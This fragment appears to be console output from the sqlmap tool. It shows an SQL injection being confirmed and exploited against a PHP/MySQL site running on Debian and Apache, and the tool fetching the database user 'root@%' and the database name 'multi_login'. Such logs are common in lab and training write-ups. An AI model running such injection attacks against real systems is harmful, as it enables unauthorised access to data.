 ---
do you want to exploit this SQL injection? [Y/n] y
[03:01:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: PHP 7.2.2, PHP, Apache 2.4.25
back-end DBMS: MySQL ≥ 5.1
[03:01:11] [INFO] fetching current user
[03:01:11] [INFO] resumed: 'root@%'
current user: 'root@%'
[03:01:11] [INFO] fetching current database
[03:01:11] [INFO] resumed: 'multi_login'
current database: 'multi_login'